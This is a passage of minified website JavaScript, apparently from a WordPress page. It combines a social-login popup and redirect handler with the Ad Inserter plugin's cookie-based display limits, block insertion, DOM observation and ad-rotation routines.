window._nslDOMReady(function(){window.nslRedirect=function(url){if(scriptOptions._redirectOverlay){const overlay=document.createElement('div');overlay.id="nsl-redirect-overlay";let overlayHTML='';const overlayContainer="<div id='nsl-redirect-overlay-container'>",overlayContainerClose="</div>",overlaySpinner="<div id='nsl-redirect-overlay-spinner'></div>",overlayTitle="<p id='nsl-redirect-overlay-title'>"+scriptOptions._localizedStrings.redirect_overlay_title+"</p>",overlayText="<p id='nsl-redirect-overlay-text'>"+scriptOptions._localizedStrings.redirect_overlay_text+"</p>";switch(scriptOptions._redirectOverlay){case "overlay-only":break;case "overlay-with-spinner":overlayHTML=overlayContainer+overlaySpinner+overlayContainerClose;break;default:overlayHTML=overlayContainer+overlaySpinner+overlayTitle+overlayText+overlayContainerClose;break}
overlay.insertAdjacentHTML("afterbegin",overlayHTML);document.body.appendChild(overlay)}
window.location=url};let targetWindow=scriptOptions._targetWindow||'prefer-popup',lastPopup=!1;document.addEventListener('click',function(e){if(e.target){const buttonLinkElement=e.target.closest('a[data-plugin="nsl"][data-action="connect"]')||e.target.closest('a[data-plugin="nsl"][data-action="link"]');if(buttonLinkElement){if(lastPopup&&!lastPopup.closed){e.preventDefault();lastPopup.focus()}else{let href=buttonLinkElement.href,success=!1;if(href.indexOf('?')!==-1){href+='&'}else{href+='?'}
const redirectTo=buttonLinkElement.dataset.redirect;if(redirectTo==='current'){href+='redirect='+encodeURIComponent(window.location.href)+'&'}else if(redirectTo&&redirectTo!==''){href+='redirect='+encodeURIComponent(redirectTo)+'&'}
if(targetWindow!=='prefer-same-window'&&checkWebView()){targetWindow='prefer-same-window'}
if(targetWindow==='prefer-popup'){lastPopup=NSLPopup(href+'display=popup','nsl-social-connect',buttonLinkElement.dataset.popupwidth,buttonLinkElement.dataset.popupheight);if(lastPopup){success=!0;e.preventDefault()}}else if(targetWindow==='prefer-new-tab'){const newTab=window.open(href+'display=popup','_blank');if(newTab){if(window.focus){newTab.focus()}
success=!0;window._nslHasOpenedPopup=!0;e.preventDefault()}}
if(!success){window.location=href;e.preventDefault()}}}}});let buttonCountChanged=!1;const googleLoginButtons=document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');if(googleLoginButtons.length&&checkWebView()){googleLoginButtons.forEach(function(googleLoginButton){if(scriptOptions._unsupportedWebviewBehavior==='disable-button'){disableButtonInWebView(googleLoginButton)}else{googleLoginButton.remove();buttonCountChanged=!0}})}
const facebookLoginButtons=document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');if(facebookLoginButtons.length&&checkWebView()&&/Android/.test(window.navigator.userAgent)&&!isAllowedWebViewForUserAgent('facebook')){facebookLoginButtons.forEach(function(facebookLoginButton){if(scriptOptions._unsupportedWebviewBehavior==='disable-button'){disableButtonInWebView(facebookLoginButton)}else{facebookLoginButton.remove();buttonCountChanged=!0}})}
const separators=document.querySelectorAll('div.nsl-separator');if(buttonCountChanged&&separators.length){separators.forEach(function(separator){const separatorParentNode=separator.parentNode;if(separatorParentNode){const separatorButtonContainer=separatorParentNode.querySelector('div.nsl-container-buttons');if(separatorButtonContainer&&!separatorButtonContainer.hasChildNodes()){separator.remove()}}})}})})()
;function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};ai_front={"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};var ai_cookie_js=!0,ai_block_class_def="code-block";if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};var ai_insertion_js=!0,ai_block_class_def="code-block";if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};var ai_rotation_triggers=[],ai_block_class_def="code-block";if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof 